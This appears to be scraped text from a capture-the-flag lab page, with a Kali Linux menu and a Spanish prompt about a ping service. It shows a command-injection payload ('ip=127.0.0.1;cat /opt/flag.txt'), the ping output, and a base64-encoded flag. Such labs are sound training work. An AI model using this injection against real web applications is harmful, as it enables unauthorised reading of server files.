 192.168.150.133/ping/?ip=127.0.0.1;cat /opt/flag.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, es bastante inesta
seguros que es 100% seguro, para probarlo basta con enviar por GET el parámetro IP, ej: index.php?ip=127.0.0.1
Se ha recibido la IP 127.0.0.1;cat /opt/flag.txt
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.021 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3001ms
rtt min/avg/max/mdev = 0.011/0.016/0.021/0.005 ms
RkxBRyB7WTB1X2FyZSBhIHJlYWwgSGFja2VyfQo=
RkxBRyB7WTB1X2FyZSBhIHJlYWwgSGFja2VyfQo=